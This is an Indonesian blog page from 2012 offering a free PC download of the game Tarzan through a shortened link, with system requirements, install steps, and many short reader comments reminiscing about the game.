  js.src = "//connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v2.3&appId=210216225707134";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class='navbar no-items section' id='navbar'>
</div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> | <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div id='header'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://cirebon-cyber4rt.blogspot.com/' style='display: block'>
<h1>
<img alt='Cirebon-Cyber4rt' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqqrluhnf1_fATQBY5c_dYfTtNzb1h49xmlaOL4SlouaeG_QbIJ0wVXMPHL3cZWCwOWRDfSa8gjjMhnqErgPC-bAOrYK5hSDhcikLc9JvgzPInfAujyP1n9lT4lTYsm1kbacFjxKFQDdA/s1600/CIREBONCYBER4RT.png' style='display: block' width='225px; '/>
</h1>
</a>
</div>
</div></div>
</div>
<div id='header-right'>
<div class='right section' id='header-right'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div class='ch1'>
<div class='adse'>日本で働こう&#65281;収入を生み出す&#12290;</div>
<a href="http://bit.ly/MagangJepang2019" target="_blank"><div class='leoadss2'>http://bit.ly/MagangJepang2019</div></a>
<a href="http://bit.ly/MagangJepang2019" target="_blank"><div class='leoadss4'><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBatzXVeZpxMqGIDsoqnTC5yn90QKrpNVGy8EG4W4OFWwfBpMnY2xxOZwFeAUxuiWVHcdQehRJW00dtjuNIqieDQ7s0GycNsYTXPL7D1wRUEbnGGYoW76wvcDXs8BqUFr8TSFG8hbRRiw/s1600/icon_chevron_white.png"/></div></a>
<div class="infona">
        <a href="//goo.gl/ad3AU2" target="_blank" title="Ads by CC4RT"><p>Ads by CC4RT</p></a>
    </div>
    <div class="closena" onclick="document.getElementById(&apos;manisan&apos;).style.display=&apos;none&apos;;"></div>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='menu'>
<ul>
<li class='current_page_item'>
<a href='https://cirebon-cyber4rt.blogspot.com/' title='Home'><i class='icon-home icon-large'></i> Home</a></li>
<li><a href='/search/label/Artikel?max-results=4' rel='nofollow' title='Article'>Article</a></li>
<li><a href='/search/label/Software?max-results=4' rel='nofollow' title='Software'>Software</a></li>
<li><a href='/search/label/Games?max-results=4' rel='nofollow' title='Games'>Games </a></li>
<li><a href='/search/label/Hacking?max-results=4' rel='nofollow' title='Hacking'>Hacking</a></li>
<li><a href='/search/label/Blog%20Tutorial?max-results=4' rel='nofollow' title='Blog Tutorial'>Blog Tutorial</a></li>
<li><a href='/search/label/Tips%20and%20Trick?max-results=4' rel='nofollow' title='Tips & Tricks'>Tips & Tricks</a></li>
<li><a href='/search/label/Template?max-results=4' rel='nofollow' title='Template'>Template</a></li></ul>
<div class='search'>
<form action='/search' id='search' method='get'>
<input name='q' placeholder='Search...' size='30' type='text'/><input id='search-button' type='submit' value='Go'/></form>
</div>
</div><div class='topadsense'>
<!-- For Adsense Link 728 X 15 -->
</div>
<div id='content-wrapper'>
<div id='mainright'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
 <div class="date-outer"> 
 <div class="date-posts"> 
<div class='post-outer'>
<div class='post hentry'>
<div style='display:none; background:#000; border:1px solid #000; border-bottom:1px solid #000; border-right:1px solid #000;padding:4px 8px;margin:4px 0px;line-height:1.4em;'>
<span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://cirebon-cyber4rt.blogspot.com/' itemprop='url'><span itemprop='title'>Home</span></a> > </span>
<span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://cirebon-cyber4rt.blogspot.com/search/label/Games' itemprop='url'><span itemprop='title'>Games</span></a>
 > </span><span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'><span itemprop='title'>Free Download Game Tarzan For PC Full Version
</span></span>
</div>
<h2 class='post-title entry-title'>
<span class='post-comment-link'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html#comment-form' onclick=''>
41</a>
</span>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html'>Free Download Game Tarzan For PC Full Version</a>
</h2>
<div class='post-header'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-share-buttons'>
</span>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content'>
<div class='info'>
<span class='tanggal'><abbr class='published' title='2012-10-03T06:45:00+07:00'>Rabu, Oktober 03, 2012</abbr></span><div class='clear'></div></div>
<div id='summary421520907900473810'><div id='aim1421520907900473810'></div>
<div id='aim2421520907900473810'>
<a href="http://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html">Free Download Game Tarzan For PC Full Version</a> | <a href="http://cirebon-cyber4rt.blogspot.com/" target="_blank">Cirebon-Cyber4rt</a> - Tahu dengan game yang satu ini? Mungkin ada yang sudah tau dan sebagian bahkan ada yang belum tahu. Namanya <b><u><a href="http://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html">Game Tarzan</a></u></b>, game ini merupakan salah satu game terpopluer ketika era Playstation 1.<span class="fullpost">

</span><br />
<div>
<br /></div>
<div>
Tapi yang akan saya share kali ini adalah <a href="http://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html"><b>Game Tarzan</b> untuk <u>PC</u></a>. Game ini tidak terlalu membutuhkan spesifikasi PC/Laptop yang besar. Jadi sangat mudah untuk dimainkan, dan dalam urusan grafik, game ini sudah lumayan bagus kok. Bagi yang ingin mencoba bermain <u>game tarzan</u> untuk <b>PC</b> ini, silahkan download linknya dibawah ini.</div>
<div>
<br /></div>
<div>
<b>Screenshoot :</b></div>
<div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq7TUK6NQmKZvQGUZ8bju3fnU5J_6Mrfdqmu00PxikJSfoquDbXWt8VG47PPk6-qw9n097e5IhApjGzbfw_i8LN0Jp-e0xTnJOBF1QASMI66_rDAU2tGSC1MAD4yHHMKrJxi4-nsVQCKIB/s1600/tarzan+pc+game.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="http://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html" border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq7TUK6NQmKZvQGUZ8bju3fnU5J_6Mrfdqmu00PxikJSfoquDbXWt8VG47PPk6-qw9n097e5IhApjGzbfw_i8LN0Jp-e0xTnJOBF1QASMI66_rDAU2tGSC1MAD4yHHMKrJxi4-nsVQCKIB/s320/tarzan+pc+game.jpg" title="Free Download Game Tarzan For PC Full Version" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ-D76z2VexO16AHYqXyhwum5Kfd3Yagr7UwG90gQihMCxQ_ed2Htp2HOh18KFfDgqEU_1Ogxwy7nSI_kl5BGVNjGxwK-ajtKLoC041tzu19vVEC6oJl4uZD2k3BTIuaZLABlPBxTqhDQv/s1600/tarzan-4.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="http://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html" border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ-D76z2VexO16AHYqXyhwum5Kfd3Yagr7UwG90gQihMCxQ_ed2Htp2HOh18KFfDgqEU_1Ogxwy7nSI_kl5BGVNjGxwK-ajtKLoC041tzu19vVEC6oJl4uZD2k3BTIuaZLABlPBxTqhDQv/s320/tarzan-4.jpg" title="Free Download Game Tarzan For PC Full Version" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6VkP_ghwt7T3krpA-kdibtD2zhOr1enos66g5auVS8fAAHHoc9izs9afrab3H60_hcwB4itIuizL259hyphenhyphenLiVPNhmYcp2O9ZCcV9uMjRuej1PSzUypdCOqy8TOpLc0GCdUb4j_nC8leTjh/s1600/Disneys+Tarzan_Aug8+4_20_49.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="http://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html" border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6VkP_ghwt7T3krpA-kdibtD2zhOr1enos66g5auVS8fAAHHoc9izs9afrab3H60_hcwB4itIuizL259hyphenhyphenLiVPNhmYcp2O9ZCcV9uMjRuej1PSzUypdCOqy8TOpLc0GCdUb4j_nC8leTjh/s320/Disneys+Tarzan_Aug8+4_20_49.jpg" title="Free Download Game Tarzan For PC Full Version" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<b>Rekomendasi Sistem :</b></div>
<div>
<ul>
<li>OS Windows XP, Vista dan 7</li>
<li>Pentium III - Processor @ 166 MHz</li>
<li>24 MB RAM</li>
<li>50 MB Disk Space</li>
<li>Keyboard dan Mouse</li>
</ul>
<div>
<b>Download Link :</b></div>
<div>
<ul>
<li><a href="http://adf.ly/vK5R8" rel="nofollow" target="_blank">Game Tarzan For PC Full Version</a> | 38 MB</li>
<li>Password :&nbsp;<input style="padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;" type="text" value="cirebon-cyber4rt" /></li>
</ul>
<div>
<b>Cara Install Game :</b></div>
</div>
</div>
<div>
<ol>
<li>Download kemudian Extract</li>
<li>Nanti akan muncul sebuah folder</li>
<li>Buka folder itu</li>
<li>Jalankan Tarzan.exe</li>
<li>Enjoy !</li>
</ol>
<div>
<b>Game Tarzan</b> ini ukurannya tidak terlalu besar, sehingga dapat dimainkan dihampir semua jenis perangkat komputer dengan spec yang rendah sekalipun. Sekian postingan saya kali ini tentang&nbsp;<a href="http://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html">Free Download Game Tarzan For PC Full Version</a>, semoga dapat bermanfaat.</div>
</div>
<br/>
<div style='float:left;width:80px'>
<a class='twitter-share-button' data-count='horizontal' data-related='' data-text='Free Download Game Tarzan For PC Full Version' data-url='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html' data-via='' href='http://twitter.com/share'>Tweet</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
</div>
<div style='float:left;padding-left:10px;width:60px'>
<div class='g-plusone' data-count='true' data-size='medium' href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html'></div>
</div>
<div style='float:left;padding-left:10px;width:90px'>
<div class='fb-like' data-href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html' data-layout='button_count' data-send='false' data-show-faces='false' data-width='90'></div>
</div><br/><br/>
<script src='/feeds/posts/default/-/Games?alt=json-in-script&callback=related_results_labels&max-results=5' type='text/javascript'></script>
<h4>Artikel Terkait :</h4>
<script type='text/javascript'> 
removeRelatedDuplicates(); 
printRelatedLabels(); 
</script>
</div></div>
<div style='clear: both;'></div>
</div>
<div style='display:none;'>
<a href='https://draft.blogger.com/profile/17362371427421434987' rel='author' title='author profile'>
<span class='post-author vcard' itemprop='name'>
</span>
</a>
<a class='updated' href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html' rel='bookmark' title='permanent link'>
<abbr class='updated' title='2012-10-03T06:45:00+07:00'>
Rabu, Oktober 03, 2012</abbr></a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='https://cirebon-cyber4rt.blogspot.com/search/label/Games' rel='nofollow'>Games</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
41
comments: 
</h4>
<div id='Blog1_comments-block-wrapper'>
<div style='overflow:auto; border:1px solid #000; height:200px'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c7300849121882732025'>
<a name='c7300849121882732025'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/00354710398461949095" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7300849121882732025-00354710398461949095"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://draft.blogger.com/profile/00354710398461949095' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7300849121882732025'>
<p>
ini game kesukaan saya dari dulu sob, game tarzan sobat...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1349223555311#c7300849121882732025' title='comment permalink'>
Rabu, 03 Oktober, 2012
<span class='item-control blog-admin pid-120496726'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/7300849121882732025' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5449849540499026835'>
<a name='c5449849540499026835'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://hariyantowijoyo.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="BlogS of Hariyanto">

</a></span></div>
<a href='http://hariyantowijoyo.blogspot.com/' rel='nofollow' target='_blank'>BlogS of Hariyanto</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5449849540499026835'>
<p>
dulu..game ini pernah menjadi salah satu game kesukaanku :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1349247304784#c5449849540499026835' title='comment permalink'>
Rabu, 03 Oktober, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/5449849540499026835' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4119300853045690527'>
<a name='c4119300853045690527'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4119300853045690527-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>Asis Sugianto: siiip gan :D<br /><br />Blog Of Hariyanto: wah, suka maen game ini juga ternyata :D</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1349248307324#c4119300853045690527' title='comment permalink'>
Rabu, 03 Oktober, 2012
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/4119300853045690527' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6110407085033746948'>
<a name='c6110407085033746948'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/10045571976927017187" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6110407085033746948-10045571976927017187"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://draft.blogger.com/profile/10045571976927017187' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6110407085033746948'>
<p>
sip dah postingan nya :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1349255550841#c6110407085033746948' title='comment permalink'>
Rabu, 03 Oktober, 2012
<span class='item-control blog-admin pid-232414893'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/6110407085033746948' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5554046637493134812'>
<a name='c5554046637493134812'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.lintas-media.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="panji ramadhan">

</a></span></div>
<a href='http://www.lintas-media.com' rel='nofollow' target='_blank'>panji ramadhan</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5554046637493134812'>
<p>
Mantap lah, thx udah di share ang lumayan untuk ngblog sambil ngeGame ... <br />hehehe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1349270675506#c5554046637493134812' title='comment permalink'>
Rabu, 03 Oktober, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/5554046637493134812' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4764251201961188697'>
<a name='c4764251201961188697'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/12170416848169536659" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4764251201961188697-12170416848169536659"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="dan">

</a></span></div>
<a href='https://draft.blogger.com/profile/12170416848169536659' rel='nofollow' target='_blank'>dan</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4764251201961188697'>
<p>
saya sudah pernah nyoba nih sob.. dan game nya emang seru..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1349287002090#c4764251201961188697' title='comment permalink'>
Kamis, 04 Oktober, 2012
<span class='item-control blog-admin pid-1472808155'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/4764251201961188697' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5383831965240027689'>
<a name='c5383831965240027689'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://santa-mars.blogspot.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Santa mars">

</a></span></div>
<a href='http://santa-mars.blogspot.com' rel='nofollow' target='_blank'>Santa mars</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5383831965240027689'>
<p>
Masih ada juga game ini ya...hehehe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1349309558253#c5383831965240027689' title='comment permalink'>
Kamis, 04 Oktober, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/5383831965240027689' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5499976475035742974'>
<a name='c5499976475035742974'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://herbalbioalpha.com/tbc/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="TBC">

</a></span></div>
<a href='http://herbalbioalpha.com/tbc/' rel='nofollow' target='_blank'>TBC</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5499976475035742974'>
<p>
wah,,,seru nih,,,ijn download gan,,
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1349328032828#c5499976475035742974' title='comment permalink'>
Kamis, 04 Oktober, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/5499976475035742974' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5672956160187493705'>
<a name='c5672956160187493705'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/07325944113800347470" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5672956160187493705-07325944113800347470"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz__M1AbienmJSUZ07pH_Az1-glK84Uo85AzMq0_JIri0HWXniaJDU9hBLyD1mVtrxLXAavnApgPJL0ja8t8irw4pSkiKNb1JDxuaC3fD-wka0SXBjIZKIJ231ENCx4vc/s45-c/b.jpg" alt="" title="Sigli Cyber">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz__M1AbienmJSUZ07pH_Az1-glK84Uo85AzMq0_JIri0HWXniaJDU9hBLyD1mVtrxLXAavnApgPJL0ja8t8irw4pSkiKNb1JDxuaC3fD-wka0SXBjIZKIJ231ENCx4vc/s45-c/b.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/07325944113800347470' rel='nofollow' target='_blank'>Sigli Cyber</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5672956160187493705'>
<p>
wah ,,sya pun pernah memainkan game ini,,<br /><br />pertualangan nya keren abizz
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1349430647965#c5672956160187493705' title='comment permalink'>
Jumat, 05 Oktober, 2012
<span class='item-control blog-admin pid-27974448'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/5672956160187493705' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c194741038678647749'>
<a name='c194741038678647749'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://sigithermawan12.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="sigit hermawan">

</a></span></div>
<a href='http://sigithermawan12.blogspot.com/' rel='nofollow' target='_blank'>sigit hermawan</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-194741038678647749'>
<p>
mantap sob... izin sedot yah..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1350356294193#c194741038678647749' title='comment permalink'>
Selasa, 16 Oktober, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/194741038678647749' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6659634680136398314'>
<a name='c6659634680136398314'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/12387161648139935238" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6659634680136398314-12387161648139935238"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje7jCZ_xSiVWhWkShVgapri3ZjQ-UKcfBqAs0HwrjKdKtfPIeRKZ0SQgUwgXDFkSp5b_FWlm-4MEdBe5Qi7fX-V2Nn_sp-av9RjOMZ7AlESNvFWJkINgn_rFps3tzcAjg/s45-c/429888_375488139137163_100000279397017_1390646_1435692995_n.jpg" alt="" title="m3tz2blog">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje7jCZ_xSiVWhWkShVgapri3ZjQ-UKcfBqAs0HwrjKdKtfPIeRKZ0SQgUwgXDFkSp5b_FWlm-4MEdBe5Qi7fX-V2Nn_sp-av9RjOMZ7AlESNvFWJkINgn_rFps3tzcAjg/s45-c/429888_375488139137163_100000279397017_1390646_1435692995_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/12387161648139935238' rel='nofollow' target='_blank'>m3tz2blog</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6659634680136398314'>
<p>
maen pake joystick bisa gak ya??
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1352464100103#c6659634680136398314' title='comment permalink'>
Jumat, 09 November, 2012
<span class='item-control blog-admin pid-1728762365'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/6659634680136398314' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6102829337427885757'>
<a name='c6102829337427885757'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/08764885260044932855" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6102829337427885757-08764885260044932855"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://draft.blogger.com/profile/08764885260044932855' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6102829337427885757'>
<p>
heemmmmm...nice
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1353269844698#c6102829337427885757' title='comment permalink'>
Senin, 19 November, 2012
<span class='item-control blog-admin pid-1234491807'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/6102829337427885757' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5199197698179747714'>
<a name='c5199197698179747714'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5199197698179747714'>
<p>
makasih linknya gan, udah lama gak main ini.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1355546320151#c5199197698179747714' title='comment permalink'>
Sabtu, 15 Desember, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/5199197698179747714' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7697454916225124211'>
